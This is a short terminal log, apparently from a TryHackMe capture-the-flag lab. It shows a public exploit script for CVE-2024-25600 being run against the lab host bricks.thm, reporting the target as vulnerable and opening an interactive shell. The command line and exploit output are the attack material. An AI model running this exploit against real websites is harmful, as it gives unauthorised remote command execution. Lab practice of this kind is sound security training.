 (meu_venv) eduardo@samsungx30:~/ctf/tryhackme/tryhack3m-bricks_heist$ python3 CVE-2024-25600.py -u https://bricks.thm/
/home/eduardo/ctf/tryhackme/tryhack3m-bricks_heist/CVE-2024-25600.py:18: SyntaxWarning: invalid escape sequence '\ '
  color.print("""[yellow]
CVE-2024-25600
Coded By: K3ysTr0K3R --> Hello, Friend!
[*] Checking if the target is vulnerable
[+] The target is vulnerable
[*] Initiating exploit against: https://bricks.thm/
[*] Initiating interactive shell
[+] Interactive shell opened successfully
Shell>